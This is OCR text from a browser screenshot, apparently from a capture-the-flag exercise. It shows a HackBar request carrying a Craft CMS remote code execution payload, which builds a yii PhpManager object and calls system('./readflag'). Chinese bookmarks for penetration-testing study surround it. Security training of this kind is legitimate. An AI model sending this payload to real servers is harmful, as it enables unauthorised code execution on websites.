 渗透学习 编程教程 渗透学习网站 信息收集 靶场 在线工具 应急响应中心 docker 雅思学习 WeTransfer - Send L... Send large files free ...
#PEAR_Config 0.9 a:12:{s:7:"php_dir";s:40:"/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-
Execute
Post data Referer User Agent Cookies Add Header Clear All
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&config=
{"name":"configObject","as ":{"class":"\\yii\\rbac\\PhpManager","__construct()":[{"itemFile":"/tmp
/delete"}]}}&1=system('./readflag');
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive